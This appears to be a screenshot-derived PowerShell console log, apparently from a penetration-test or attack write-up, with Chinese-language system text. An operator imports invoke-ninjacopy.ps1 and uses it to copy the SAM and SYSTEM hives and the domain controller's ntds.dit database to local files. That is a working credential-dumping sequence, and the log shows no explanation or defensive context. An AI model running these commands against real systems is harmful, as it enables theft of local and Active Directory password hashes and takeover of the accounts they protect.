 C:\Users\Administrator>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> Import-Module .\invoke-ninjacopy.ps1
PS C:\Users\Administrator> Get-ExecutionPolicy
RemoteSigned
PS C:\Users\Administrator> Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM
 -LocalDestination .\sam.hive
PS C:\Users\Administrator> Invoke-NinjaCopy -Path C:\Windows\System32\config\SYS
TEM -LocalDestination .\system.hive
PS C:\Users\Administrator> Invoke-NinjaCopy -Path C:\Windows\ntds\ntds.dit -Loca
lDestination .\ntds.dit